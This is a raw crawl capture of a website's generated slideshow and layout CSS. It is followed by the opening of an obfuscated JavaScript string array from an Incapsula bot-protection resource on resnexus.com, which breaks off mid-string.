imageAnimation_5899266910{0%{opacity:1}4.58333333333333%{opacity:1}5%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(2)>img{animation-name:imageAnimation_17899261901;object-fit:cover}@keyframes imageAnimation_17899261901{0%{opacity:0}4.58333333333333%{opacity:0;transform:scale(1)}5%{opacity:1}9.58333333333333%{opacity:1}10%{opacity:0;transform:scale(1.2)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(2)>.sliderCopyrightUnknown{animation-name:imageAnimation_5899266911;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_5899266911{0%{opacity:0}4.58333333333333%{opacity:0}5%{opacity:1}9.58333333333333%{opacity:1}10%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(3)>img{animation-name:imageAnimation_17899261902;object-fit:cover}@keyframes imageAnimation_17899261902{0%{opacity:0}9.58333333333333%{opacity:0;transform:scale(1.2) translateY(-7%)}10%{opacity:1}14.5833333333333%{opacity:1}15%{opacity:0;transform:scale(1.2) translateY(7%)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(3)>.sliderCopyrightUnknown{animation-name:imageAnimation_5899266912;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_5899266912{0%{opacity:0}9.58333333333333%{opacity:0}10%{opacity:1}14.5833333333333%{opacity:1}15%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(4)>img{animation-name:imageAnimation_17899261903;object-fit:cover}@keyframes imageAnimation_17899261903{0%{opacity:0}14.5833333333333%{opacity:0;transform:scale(1.2) translateX(-5%)}15%{opacity:1}19.5833333333333%{opacity:1}20%{opacity:0;transform:scale(1.2) translateX(5%)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(4)>.sliderCopyrightUnknown{animation-name:imageAnimation_5899266913;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_5899266913{0%{opacity:0}14.5833333333333%{opacity:0}15%{opacity:1}19.5833333333333%{opacity:1}20%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(5)>img{animation-name:imageAnimation_17899261904;object-fit:cover}@keyframes imageAnimation_17899261904{0%{opacity:0}19.5833333333333%{opacity:0;transform:scale(1.2) translateY(7%)}20%{opacity:1}24.5833333333333%{opacity:1}25%{opacity:0;transform:scale(1.2) translateY(-7%)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(5)>.sliderCopyrightUnknown{animation-name:imageAnimation_5899266914;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_5899266914{0%{opacity:0}19.5833333333333%{opacity:0}20%{opacity:1}24.5833333333333%{opacity:1}25%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(6)>img{animation-name:imageAnimation_17899261905;object-fit:cover}@keyframes imageAnimation_17899261905{0%{opacity:0}24.5833333333333%{opacity:0;transform:scale(1.2)}25%{opacity:1}29.5833333333333%{opacity:1}30%{opacity:0;transform:scale(1)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(6)>.sliderCopyrightUnknown{animation-name:imageAnimation_5899266915;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_5899266915{0%{opacity:0}24.5833333333333%{opacity:0}25%{opacity:1}29.5833333333333%{opacity:1}30%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(7)>img{animation-name:imageAnimation_17899261906;object-fit:cover}@keyframes imageAnimation_17899261906{0%{opacity:0}29.5833333333333%{opacity:0;transform:scale(1)}30%{opacity:1}34.5833333333333%{opacity:1}35%{opacity:0;transform:scale(1.2)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(7)>.sliderCopyrightUnknown{animation-name:imageAnimation_5899266916;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_5899266916{0%{opacity:0}29.5833333333333%{opacity:0}30%{opacity:1}34.5833333333333%{opacity:1}35%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(8)>img{animation-name:imageAnimation_17899261907;object-fit:cover}@keyframes imageAnimation_17899261907{0%{opacity:0}34.5833333333333%{opacity:0;transform:scale(1.2)}35%{opacity:1}39.5833333333333%{opacity:1}40%{opacity:0;transform:scale(1)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(8)>.sliderCopyrightUnknown{animation-name:imageAnimation_5899266917;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_5899266917{0%{opacity:0}34.5833333333333%{opacity:0}35%{opacity:1}39.5833333333333%{opacity:1}40%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(9)>img{animation-name:imageAnimation_17899261908;object-fit:cover}@keyframes imageAnimation_17899261908{0%{opacity:0}39.5833333333333%{opacity:0;transform:scale(1.2)}40%{opacity:1}44.5833333333333%{opacity:1}45%{opacity:0;transform:scale(1)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(9)>.sliderCopyrightUnknown{animation-name:imageAnimation_5899266918;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_5899266918{0%{opacity:0}39.5833333333333%{opacity:0}40%{opacity:1}44.5833333333333%{opacity:1}45%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(10)>img{animation-name:imageAnimation_17899261909;object-fit:cover}@keyframes imageAnimation_17899261909{0%{opacity:0}44.5833333333333%{opacity:0;transform:scale(1.2) translateX(-5%)}45%{opacity:1}49.5833333333333%{opacity:1}50%{opacity:0;transform:scale(1.2) translateX(5%)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(10)>.sliderCopyrightUnknown{animation-name:imageAnimation_5899266919;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_5899266919{0%{opacity:0}44.5833333333333%{opacity:0}45%{opacity:1}49.5833333333333%{opacity:1}50%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(11)>img{animation-name:imageAnimation_178992619010;object-fit:cover}@keyframes imageAnimation_178992619010{0%{opacity:0}49.5833333333333%{opacity:0;transform:scale(1.2) translateY(-7%)}50%{opacity:1}54.5833333333333%{opacity:1}55%{opacity:0;transform:scale(1.2) translateY(7%)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(11)>.sliderCopyrightUnknown{animation-name:imageAnimation_58992669110;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_58992669110{0%{opacity:0}49.5833333333333%{opacity:0}50%{opacity:1}54.5833333333333%{opacity:1}55%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(12)>img{animation-name:imageAnimation_178992619011;object-fit:cover}@keyframes imageAnimation_178992619011{0%{opacity:0}54.5833333333333%{opacity:0;transform:scale(1.2) translateX(-5%)}55%{opacity:1}59.5833333333333%{opacity:1}60%{opacity:0;transform:scale(1.2) translateX(5%)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(12)>.sliderCopyrightUnknown{animation-name:imageAnimation_58992669111;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_58992669111{0%{opacity:0}54.5833333333333%{opacity:0}55%{opacity:1}59.5833333333333%{opacity:1}60%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(13)>img{animation-name:imageAnimation_178992619012;object-fit:cover}@keyframes imageAnimation_178992619012{0%{opacity:0}59.5833333333333%{opacity:0;transform:scale(1.2) translateX(5%)}60%{opacity:1}64.5833333333333%{opacity:1}65%{opacity:0;transform:scale(1.2) translateX(-5%)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(13)>.sliderCopyrightUnknown{animation-name:imageAnimation_58992669112;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_58992669112{0%{opacity:0}59.5833333333333%{opacity:0}60%{opacity:1}64.5833333333333%{opacity:1}65%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(14)>img{animation-name:imageAnimation_178992619013;object-fit:cover}@keyframes imageAnimation_178992619013{0%{opacity:0}64.5833333333333%{opacity:0;transform:scale(1.2)}65%{opacity:1}69.5833333333333%{opacity:1}70%{opacity:0;transform:scale(1)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(14)>.sliderCopyrightUnknown{animation-name:imageAnimation_58992669113;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_58992669113{0%{opacity:0}64.5833333333333%{opacity:0}65%{opacity:1}69.5833333333333%{opacity:1}70%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(15)>img{animation-name:imageAnimation_178992619014;object-fit:cover}@keyframes imageAnimation_178992619014{0%{opacity:0}69.5833333333333%{opacity:0;transform:scale(1.2) translateX(-5%)}70%{opacity:1}74.5833333333333%{opacity:1}75%{opacity:0;transform:scale(1.2) translateX(5%)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(15)>.sliderCopyrightUnknown{animation-name:imageAnimation_58992669114;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_58992669114{0%{opacity:0}69.5833333333333%{opacity:0}70%{opacity:1}74.5833333333333%{opacity:1}75%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(16)>img{animation-name:imageAnimation_178992619015;object-fit:cover}@keyframes imageAnimation_178992619015{0%{opacity:0}74.5833333333333%{opacity:0;transform:scale(1.2)}75%{opacity:1}79.5833333333333%{opacity:1}80%{opacity:0;transform:scale(1)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(16)>.sliderCopyrightUnknown{animation-name:imageAnimation_58992669115;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_58992669115{0%{opacity:0}74.5833333333333%{opacity:0}75%{opacity:1}79.5833333333333%{opacity:1}80%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(17)>img{animation-name:imageAnimation_178992619016;object-fit:cover}@keyframes imageAnimation_178992619016{0%{opacity:0}79.5833333333333%{opacity:0;transform:scale(1.2)}80%{opacity:1}84.5833333333333%{opacity:1}85%{opacity:0;transform:scale(1)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(17)>.sliderCopyrightUnknown{animation-name:imageAnimation_58992669116;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_58992669116{0%{opacity:0}79.5833333333333%{opacity:0}80%{opacity:1}84.5833333333333%{opacity:1}85%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(18)>img{animation-name:imageAnimation_178992619017;object-fit:cover}@keyframes imageAnimation_178992619017{0%{opacity:0}84.5833333333333%{opacity:0;transform:scale(1.2) translateY(7%)}85%{opacity:1}89.5833333333333%{opacity:1}90%{opacity:0;transform:scale(1.2) translateY(-7%)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(18)>.sliderCopyrightUnknown{animation-name:imageAnimation_58992669117;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_58992669117{0%{opacity:0}84.5833333333333%{opacity:0}85%{opacity:1}89.5833333333333%{opacity:1}90%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(19)>img{animation-name:imageAnimation_178992619018;object-fit:cover}@keyframes imageAnimation_178992619018{0%{opacity:0}89.5833333333333%{opacity:0;transform:scale(1.2)}90%{opacity:1}94.5833333333333%{opacity:1}95%{opacity:0;transform:scale(1)}100%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(19)>.sliderCopyrightUnknown{animation-name:imageAnimation_58992669118;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_58992669118{0%{opacity:0}89.5833333333333%{opacity:0}90%{opacity:1}94.5833333333333%{opacity:1}95%{opacity:0}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(20)>img{animation-name:imageAnimation_178992619019;object-fit:cover}@keyframes imageAnimation_178992619019{0%{opacity:0}94.5833333333333%{opacity:0;transform:scale(1.2) translateY(-7%)}95%{opacity:1}99.5833333333333%{opacity:1}100%{opacity:0;transform:scale(1.2) translateY(7%)}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(20)>.sliderCopyrightUnknown{animation-name:imageAnimation_58992669119;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_58992669119{0%{opacity:0}94.5833333333333%{opacity:0}95%{opacity:1}99.5833333333333%{opacity:1}100%{opacity:0}}.content-component.c1497370328 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.content-component.c1317605166{background-image:}.content-component.c1317605166 .contentInnerDiv{padding-top:0%;padding-right:0%;padding-bottom:0%;padding-left:0%;background-image:}.spacer-component.c192978558{background-image:;padding-top:1%;padding-bottom:1%}.grid-component.twocol-component.c1360817765{margin-right:10%;margin-left:10%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(1){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(2){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(3){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(4){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(5){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(6){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(7){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(8){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(9){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(10){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(11){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(12){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(13){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(14){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(15){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(16){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(17){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(18){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(19){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(20){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(21){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(22){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(23){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(24){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(25){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(26){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(27){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(28){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(29){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(30){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(31){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(32){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(33){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(34){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(35){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(36){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(37){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(38){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(39){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(40){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(41){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(42){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(43){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(44){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(45){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(46){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(47){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(48){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(49){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(50){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(51){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(52){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(53){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(54){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(55){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(56){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(57){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(58){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(59){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(60){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(61){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(62){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(63){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(64){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(65){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(66){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(67){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(68){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(69){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(70){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(71){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(72){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(73){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(74){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(75){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(76){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(77){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(78){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(79){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(80){width:34%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(81){width:66%}.grid-component.twocol-component.c1360817765>.grid-component-row>.component:nth-of-type(82){width:34%}.content-component.c696835903{background-color:#fff}.content-component.c696835903 .contentInnerDiv{padding-top:0%;padding-right:10%;padding-bottom:5%;padding-left:0%}.spacer-component.c442646155{padding-top:1%;padding-bottom:7.5621483927156%}.content-component.c2147258478{min-height:20px;background-color:#eeeff4}.content-component.c2147258478 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%}.googlemap-component.c1344784217 iframe{height:250px;width:100%}.spacer-component.c1558361751{background-image:;padding-top:1%;padding-bottom:1%;min-height:20px}.custom-button-component#c431442136>a,.custom-button-component#c431442136>a:visited,.custom-button-component.c431442136>a,.custom-button-component.c431442136>a:visited{border-radius:3px;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:montserrat;font-weight:400;font-size:12px;letter-spacing:0;padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;width:100px;text-align:center;text-decoration:none;box-sizing:border-box}.custom-button-component#c893226611{background-image:}.custom-button-component#c893226611>a,.custom-button-component#c893226611>a:visited,.custom-button-component.c893226611>a,.custom-button-component.c893226611>a:visited{border-radius:3px;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:montserrat;font-weight:400;font-size:12px;letter-spacing:0;padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;width:100px;text-align:center;text-decoration:none;box-sizing:border-box}.spacer-component.c939838496{background-image:;padding-top:1%;padding-bottom:1%;min-height:20px}.button-component#c890210412{background-image:linear-gradient(rgba(23,141,142,0),rgba(23,141,142,0))}.custom-button-component#c890210412>a,.custom-button-component#c890210412>a:visited,.custom-button-component.c890210412>a,.custom-button-component.c890210412>a:visited{border-radius:3px;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:montserrat;font-weight:400;font-size:12px;letter-spacing:0;padding-left:15px;padding-right:15px;padding-top:15px;padding-bottom:15px;width:30px;text-align:center;text-decoration:none;box-sizing:border-box}.button-component#c2080640284{background-image:linear-gradient(rgba(3,154,216,0),rgba(3,154,216,0))}.custom-button-component#c2080640284>a,.custom-button-component#c2080640284>a:visited,.custom-button-component.c2080640284>a,.custom-button-component.c2080640284>a:visited{border-radius:3px;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:montserrat;font-weight:400;font-size:12px;letter-spacing:0;padding-left:15px;padding-right:15px;padding-top:15px;padding-bottom:15px;width:30px;text-align:center;text-decoration:none;box-sizing:border-box}.spacer-component.c938748665{background-image:;padding-top:1%;padding-bottom:1%;min-height:20px}.custom-form-widget.c460714894 .customFormContainer{border-bottom:3px solid #3d80c2}.custom-form-widget.c460714894 .customFormTitle:after{background-color:#3d80c2}.custom-form-widget.c460714894 button{background-color:#3d80c2;color:#fff}.content-component.c828990890{background-image:}.content-component.c828990890 .contentInnerDiv{padding-top:0%;padding-right:0%;padding-bottom:0%;padding-left:0%;background-image:}.spacer-component.c1441159284{background-image:;padding-top:1%;padding-bottom:1%}

--- FILE ---
content_type: application/javascript
request_url: https://resnexus.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24808
content:
var _0x521f=['\x77\x36\x62\x43\x70\x41\x5a\x49\x77\x34\x72\x44\x75\x53\x67\x3d','\x49\x4d\x4b\x32\x4d\x41\x3d\x3d','\x56\x56\x6a\x43\x74\x38\x4b\x52\x59\x67\x41\x3d','\x77\x6f\x52\x30\x4c\x33\x48\x43\x72\x73\x4f\x6a\x65\x73\x4b\x74\x4a\x63\x4f\x4d\x4e\x73\x4b\x78\x77\x35\x48\x43\x71\x38\x4f\x70\x49\x7a\x2f\x44\x6a\x55\x45\x3d','\x77\x72\x7a\x43\x73\x73\x4f\x36','\x77\x71\x52\x6c\x77\x70\x4c\x44\x6a\x63\x4b\x76\x77\x6f\x55\x3d','\x77\x71\x2f\x44\x68\x31\x6b\x47\x51\x68\x67\x63\x65\x68\x6a\x44\x6f\x73\x4b\x47','\x77\x6f\x44\x44\x74\x30\x4d\x66\x66\x78\x67\x64\x66\x78\x6a\x44\x6d\x73\x4b\x51\x77\x70\x62\x44\x6c\x63\x4b\x6d\x55\x31\x6e\x43\x6d\x45\x62\x43\x72\x31\x66\x43\x6c\x4d\x4b\x2f\x47\x73\x4f\x54\x77\x71\x4d\x4b\x77\x34\x6f\x70\x77\x36\x6a\x43\x6f\x6c\x6f\x67','\x77\x34\x5a\x6c\x77\x34\x6c\x69\x4d\x4d\x4f\x67\x63\x41\x30\x3d','\x77\x71\x7a\x44\x6e\x44\x52\x4b\x4b\x38\x4f\x55\x77\x34\x41\x48','\x77\x35\x2f\x43\x6d\x63\x4b\x2f\x42\x32\x4c\x44\x71\x51\x3d\x3d','\x77\x37\x58\x43\x73\x63\x4b\x66\x49\x48\x66\x44\x75\x51\x54\x44\x6d\x32\x51\x56\x77\x36\x4a\x7a\x77\x34\x4e\x4f','\x77\x6f\x66\x44\x70\x57\x59\x36\x65\x77\x6b\x66\x57\x78\x7a\x44\x74\x4d\x4b\x57\x77\x6f\x50\x44\x68\x38\x4b\x4e','\x77\x72\x6c\x31\x54\x63\x4b\x69\x51\x32\x48\x44\x6c\x73\x4b\x54\x77\x70\x48\x43\x6c\x4d\x4b\x63\x47\x4d\x4f\x59','\x77\x72\x31\x30\x50\x4d\x4f\x34\x77\x70\x4c\x44\x6a\x48\x41\x48\x57\x45\x77\x39\x77\x70\x49\x47\x62\x46\x42\x72\x4c\x77\x3d\x3d','\x77\x34\x63\x79\x57\x67\x3d\x3d','\x77\x72\x74\x30\x54\x77\x3d\x3d','\x77\x72\x4e\x46\x77\x34\x41\x3d','\x77\x35\x77\x63\x58\x79\x50\x43\x71\x55\x30\x73','\x77\x35\x78\x2b\x77\x70\x2f\x43\x6d\x73\x4f\x41\x4f\x73\x4b\x70\x77\x37\x34\x7a\x77\x70\x50\x43\x71\x30\x59\x3d','\x62\x48\x7a\x43\x6b\x41\x3d\x3d','\x77\x6f\x33\x44\x67\x68\x59\x3d','\x77\x70\x52\x65\x57\x77\x3d\x3d','\x77\x72\x70\x77\x46\x41\x3d\x3d','\x77\x36\x2f\x44\x73\x73\x4f\x4f','\x77\x6f\x70\x76\x54\x77\x3d\x3d','\x77\x35\x34\x4f\x56\x77\x3d\x3d','\x77\x6f\x72\x44\x6b\x63\x4f\x77','\x77\x72\x6a\x44\x69\x52\x77\x3d','\x77\x35\x62\x43\x73\x38\x4b\x68','\x77\x71\x33\x44\x6b\x56\x77\x3d','\x5a\x78\x2f\x43\x71\x33\x37\x44\x75\x41\x66\x43\x73\x4d\x4b\x79\x77\x72\x52\x66\x77\x71\x31\x4a\x77\x36\x54\x44\x6b\x38\x4b\x6a\x57\x45\x6e\x43\x71\x51\x3d\x3d','\x77\x35\x59\x65\x77\x37\x44\x43\x70\x73\x4f\x72','\x77\x36\x67\x47\x53\x41\x3d\x3d','\x41\x58\x6c\x6b','\x4c\x48\x31\x6b\x77\x37\x67\x3d','\x77\x36\x76\x44\x6f\x38\x4f\x69\x77\x34\x2f\x44\x70\x6e\x59\x33','\x51\x43\x6c\x48\x42\x4d\x4f\x66\x57\x47\x58\x44\x75\x32\x51\x52\x44\x43\x42\x63','\x44\x33\x45\x31','\x62\x67\x5a\x71','\x77\x71\x76\x43\x70\x38\x4f\x62','\x77\x36\x48\x44\x68\x38\x4b\x31\x4d\x58\x72\x44\x75\x4d\x4f\x4d\x77\x34\x59\x50\x4d\x4d\x4b\x46\x77\x37\x72\x44\x76\x69\x62\x44\x71\x73\x4b\x41\x77\x37\x37\x44\x68\x44\x51\x35\x77\x6f\x54\x43\x76\x63\x4b\x46\x77\x70\x51\x44\x77\x37\x35\x54\x77\x71\x4c\x44\x74\x54\x59\x65\x77\x72\x7a\x44\x6d\x63\x4f\x33\x4a\x63\x4b\x47\x77\x34\x66\x43\x72\x73\x4b\x68\x58\x77\x3d\x3d','\x77\x36\x77\x4e\x54\x77\x3d\x3d','\x45\x33\x56\x6a','\x77\x72\x74\x2b\x58\x51\x3d\x3d','\x77\x71\x54\x44\x71\x51\x51\x3d','\x77\x70\x62\x43\x6c\x57\x67\x72','\x77\x35\x31\x6a\x77\x34\x52\x6e\x4b\x38\x4f\x2b','\x77\x72\x38\x54\x77\x35\x38\x71','\x77\x35\x67\x32\x53\x73\x4b\x64\x44\x6d\x7a\x43\x6d\x67\x3d\x3d','\x77\x35\x6c\x37\x58\x32\x44\x44\x72\x73\x4f\x36\x50\x63\x4b\x6e\x64\x73\x4f\x6a\x64\x38\x4f\x67\x77\x37\x37\x44\x72\x38\x4f\x6c\x5a\x43\x7a\x43\x69\x55\x6e\x43\x74\x38\x4f\x36\x43\x51\x3d\x3d','\x77\x37\x4c\x43\x73\x52\x35\x31\x77\x35\x63\x3d','\x77\x72\x31\x70\x77\x35\x55\x50\x51\x6a\x6a\x43\x6c\x4d\x4b\x41','\x77\x6f\x39\x6a\x77\x70\x44\x43\x69\x38\x4f\x56','\x77\x71\x64\x66\x77\x6f\x63\x3d','\x